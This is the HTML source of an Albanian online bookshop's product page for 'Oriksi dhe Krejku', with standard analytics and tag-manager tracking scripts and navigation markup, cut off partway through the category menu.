

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html
body_size: 44413
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Oriksi dhe Krejku - Bukinist</title><meta name="description" content="Një virus që trondit botën, një pandemi dhe një shkatërrim i plotë i gjithë njerëzimit ashtu siç e njohim sot, një paralajmërim që na vjen nga e shkuara, një distopi më e fuqishme se “Rrëfenja e shërbëtores”, që sot tingëllon tmerrësisht reale dhe aktuale." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html" /><meta property="og:title" content="Oriksi dhe Krejku - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Një virus që trondit botën, një pandemi dhe një shkatërrim i plotë i gjithë njerëzimit ashtu siç e njohim sot, një paralajmërim që na vjen nga e shkuara, një distopi më e fuqishme se “Rrëfenja e shërbëtores”, që sot tingëllon tmerrësisht reale dhe aktuale." /><meta property="og:image" content="https://CloudFront.bukinist.al/21955-large_default/oriksi-dhe-krejku.jpg" /><meta property="product:pretax_price:amount" content="1400" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1400" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="690.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Oriksi dhe Krejku - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 11845;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Utopik & Distopik";
					var products = [{"reference":"A-000828","item_id":"A-000828","ean13":"","upc":"","id":"A-000828","id_product":11845,"name":"Oriksi dhe Krejku","item_name":"Oriksi dhe Krejku","price":1400,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Utopik & Distopik";
		var products = [{"reference":"A-000828","item_id":"A-000828","ean13":"","upc":"","id":"A-000828","id_product":11845,"name":"Oriksi dhe Krejku","item_name":"Oriksi dhe Krejku","price":1400,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-000828","item_id":"A-000828","ean13":"","upc":"","id":"A-000828","id_product":11845,"name":"Oriksi dhe Krejku","item_name":"Oriksi dhe Krejku","price":1400,"quantity":0,"category":"Utopik & Distopik","item_category":"Utopik & Distopik","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "11845",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1400",
															};
												google_tag_params["category"] = "Utopik & Distopik";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-11845 product-oriksi-dhe-krejku category-352 category-utopik-distopik hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/utopik-distopik/11845-oriksi-dhe-krejku.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/utopik-distopik/11845-oriksi-dhe-krejku.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a 